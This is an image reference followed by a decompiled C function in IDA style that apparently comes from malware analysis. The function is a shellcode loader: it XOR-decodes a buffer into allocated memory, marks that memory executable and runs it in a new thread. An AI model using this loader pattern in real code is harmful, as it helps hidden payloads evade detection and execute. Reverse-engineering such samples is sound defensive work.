 HANDLE __fastcall sub_40152E(__int64 a1, int a2, __int64 a3)
{
SIZE_T v3; // rsi
_BYTE *v7; // rbx
__int64 i; // rax
int flOldProtect[11]; // [rsp+3Ch] [rbp-2Ch] BYREF
v3 = a2;
v7 = VirtualAlloc(0i64, a2, 0x3000u, 4u);
for ( i = 0i64; i < a2; ++i )
v7[i] = *(a1 + i) ^ *(a3 + (i & 3));
sub_4014F3(v7, i);
VirtualProtect(v7, v3, 0x20u, flOldProtect);
return CreateThread(0i64, 0i64, StartAddress, v7, 0, 0i64);
}